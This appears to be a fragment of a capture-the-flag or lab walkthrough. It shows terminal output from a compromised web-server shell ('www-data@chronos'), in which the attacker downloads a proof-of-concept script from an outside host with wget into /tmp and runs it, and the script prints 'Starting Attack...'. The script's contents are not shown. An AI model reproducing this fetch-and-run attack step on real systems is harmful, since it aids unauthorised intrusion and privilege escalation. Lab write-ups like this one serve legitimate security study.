 www-data@chronos:/$ cd /tmp
cd /tmp
www-data@chronos:/tmp$ wget http://192.168.1.3/poc.py
wget http://192.168.1.3/poc.py
--2021-12-08 21:52:12--  http://192.168.1.3/poc.py
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676 [text/plain]
Saving to: ‘poc.py’
0K 100% 216M=0s
2021-12-08 21:52:12 (216 MB/s) - ‘poc.py’ saved [676/676]
www-data@chronos:/tmp$ python3 poc.py
python3 poc.py
Starting Attack...
Finished!
www-data@chronos:/tmp$